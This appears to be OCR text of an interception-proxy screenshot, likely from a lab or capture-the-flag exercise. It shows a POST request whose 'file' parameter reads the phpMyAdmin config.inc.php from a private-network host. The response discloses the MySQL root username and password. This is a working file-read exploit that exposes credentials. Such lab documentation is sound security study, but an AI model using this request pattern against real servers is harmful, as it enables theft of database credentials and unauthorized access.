 Request
Pretty Raw Hex
\n
1 POST /test HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 25
12
13 file=phpmy/config.inc.php
Response
Pretty Raw Hex Render
\n
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18 /* Servers configuration */
19 $i = 0;
20
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
45 $cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
46 $cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
47